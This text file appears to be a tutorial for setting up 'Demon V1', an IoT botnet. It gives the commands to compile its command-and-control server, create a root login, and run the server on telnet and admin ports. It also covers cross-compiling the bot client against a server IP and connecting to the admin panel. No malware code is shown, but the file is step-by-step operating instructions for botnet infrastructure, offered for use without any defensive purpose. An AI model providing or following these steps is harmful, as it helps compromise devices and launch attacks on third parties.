 Demon V1 Tut.txt
Open with TextEdit
====================================
| Setup made by: |
| @9wj67 |
| All source cred to selfrepnetis |
====================================
Or Run my setup :)
gcc cnc.c -o server -pthread [compiles server side]
echo "root demon" >> login.txt [obv your logins]
screen ./server 23 1000 666 || Ex. [ screen ./server 23 1000 666 ]
Press CTRL + A + D [screens your Net to port 666
python cc7.py bot.c <ip> [compiles client side]
--now go to putty, set connection type to Raw or Telnet, type server ip and change port to 666
--login with root demon or go back to ssh and paste this command ( nano logins.txt ) and edit your login
Wget:
Admin port:666
Bot port: 23